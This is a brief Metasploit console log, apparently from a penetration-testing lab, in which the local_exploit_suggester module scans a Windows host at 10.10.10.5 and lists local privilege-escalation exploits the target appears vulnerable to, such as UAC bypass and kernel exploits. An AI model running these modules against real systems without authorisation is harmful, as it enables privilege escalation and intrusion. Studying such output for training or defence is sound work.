 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed